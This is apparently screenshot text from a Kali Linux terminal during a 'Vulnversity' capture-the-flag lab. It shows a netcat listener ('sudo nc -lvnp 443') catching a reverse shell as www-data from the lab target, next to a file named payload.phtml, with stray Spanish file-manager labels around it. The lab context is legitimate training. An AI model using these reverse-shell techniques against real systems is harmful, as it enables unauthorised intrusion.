 ┌──(nobdev㉿kali)-[/usr/share/wordlists]
└─$ sudo nc -lvnp 443
[sudo] contraseña para nobdev:
listening on [any] 443 ...
connect to [10.9.76.125] from (UNKNOWN) [10.10.22.253] 39582
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
11:15:03 up 1:39, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
nmap.lst payload.phtml
Vídeos
Dispositivos
Sistema de arch...
thinclient_dri...